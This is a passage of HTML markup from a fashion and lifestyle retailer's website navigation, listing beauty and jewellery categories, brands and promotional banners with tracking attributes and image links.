                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The Wellbeing Edit","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wellness Campaign"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Beauty-Wellness-v2?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Beauty-Wellness-v2?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Beauty-Wellness-v2?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellbeing Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "New In: Beauty","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Beauty New In"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-2-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-2-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-2-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">New In: Beauty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/discover/the-bath-house/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "The Bath House","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Bath House"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Beauty-Bath-House?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Beauty-Bath-House?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Beauty-Bath-House?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Bath House</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
